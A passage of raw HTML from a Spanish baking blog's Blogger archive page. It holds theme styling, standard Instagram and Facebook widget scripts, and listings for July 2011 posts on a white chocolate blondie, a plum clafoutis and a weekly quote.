td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZ-qruIB2fcmHIEWVOav8rB24JpxEPaWI-lOUAb1yUKadBeCbwmUfvYmPSewyDcl2Cb6tHVA9Y7hEK3BODdhTvkm3D3838yPePdFJgNt1x0uPPJCoNla7xRzSP8QOgJ9x_XCh1nVShWk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3422541870421083530&amp;zx=04295373-8dfc-434d-9fcd-7431dccd69a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3422541870421083530&amp;zx=04295373-8dfc-434d-9fcd-7431dccd69a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tandulcecomotu.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Tan Dulce Como Tu' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6WA0RcKdhhx5J6ETirGbRLF1khAgaRZos80ywJpCKts1Pg93zML5lGEUXT-udOhOxmB1oOV6b_tisBU0lYZggiFWrC4mCxg_DDR0z4528ORIP2vSt2nd3LdNNU9LSQXzxMp3Iegsvr54/s1600/logo23.JPG' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.tandulcecomotu.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi Dropdown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='http://fooddy-soratemplates.blogspot.com/p/page-markup-and-typography.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://fooddy-soratemplates.blogspot.com/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/08/how-to-setup-fooddy-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/08/fooddy-blogger-templates.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKCkqjgmcG4wbqrLJzmbgmjdaQCDkstTM2U-aa9UmO8o9fa_W_1-FGhgkqMJe_YNzv1WQFNQFDaOeHODX3JRy8RsYuk_RgX2L1Mmhkavi4Ziiw7KOdqKmMHjUfo3WrPTQQe08zmuj_Kis/s72-c/corazon+chocolate+blanco.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html&title=BLONDIE DE CHOCOLATE BLANCO EN MICROONDAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html&title=BLONDIE DE CHOCOLATE BLANCO EN MICROONDAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html&title=BLONDIE DE CHOCOLATE BLANCO EN MICROONDAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html'>
BLONDIE DE CHOCOLATE BLANCO EN MICROONDAS
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-29T20:08:00+02:00'>20:08</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
12</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T20:08:00+02:00'>20:08</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/blondie-de-chocolate-blanco-en.html#comment-form' onclick=''>
12 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/7592850870645529493' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=7592850870645529493&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=7592850870645529493&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=7592850870645529493&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=7592850870645529493&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=7592850870645529493&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=7592850870645529493&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Bizcochos' rel='tag'>Bizcochos</a>,
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF1a48TAc5r1ORbyvlj0KE-doSHV_0zm6eZs3qSAlPCkERUI6eGXR_3_BOFLNuO0Xw3jyno6jHgsrKQZlYIK_wEgMvM7-mBrEjBZOiFW4tCs0hR7RkZ2fIzQWz8xPhl5MnSU_cexGEOUQ/s72-c/ciruela+roja.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html&title=CLAFOUTIS DE CIRUELAS ROJAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html&title=CLAFOUTIS DE CIRUELAS ROJAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html&title=CLAFOUTIS DE CIRUELAS ROJAS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html'>
CLAFOUTIS DE CIRUELAS ROJAS
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-25T18:35:00+02:00'>18:35</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
7</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-25T18:35:00+02:00'>18:35</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/clafoutis-de-ciruelas-negras.html#comment-form' onclick=''>
7 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/5725284076095516129' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
<a href='https://www.blogger.com/post-edit.g?blogID=3422541870421083530&postID=5725284076095516129&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=5725284076095516129&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=5725284076095516129&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=5725284076095516129&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=5725284076095516129&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3422541870421083530&postID=5725284076095516129&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.tandulcecomotu.com/search/label/Recetas%20Dulces' rel='tag'>Recetas Dulces</a>,
<a href='http://www.tandulcecomotu.com/search/label/Reposteria%20para%20Principiantes' rel='tag'>Reposteria para Principiantes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<span class='post-labels'>
<a href='http://www.tandulcecomotu.com/search/label/Frases%20de%20la%20Semana' rel='tag'>Frases de la Semana</a>
</span>
<div class='thumb'>
               <a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEy9x1JJ9dH-p1Uoxfqs23PG-wqJO7v6mOft9AYnjiu_AM4KMeQDFpKuWeeHY1YTCqqLIFYObNhxuM5LBKuOX1enCJp5P_rRjAM1zAFjgaH585P55hjOZ5egCv2sovhvhlyAcBpCL6R8M/s72-c/jaque+mate.jpg) no-repeat center center;background-size:cover'></a>
                </div>
<div class='meta-botom'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-square'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter-square'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html&title=LA FRASE DE LA SEMANA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus-square'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html'>
LA FRASE DE LA SEMANA
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2011-07-25T17:48:00+02:00'>17:48</abbr>
<a class='comments-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html#comment-form'><i class='fa fa-heart-o'></i>
<span>
4</span></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05372443559847723884' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05372443559847723884' rel='author' title='author profile'>
<span itemprop='name'>Dharma</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-25T17:48:00+02:00'>17:48</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.tandulcecomotu.com/2011/07/la-frase-de-la-semana_25.html#comment-form' onclick=''>
4 comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3422541870421083530/8997554135643031396' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-148400469'>
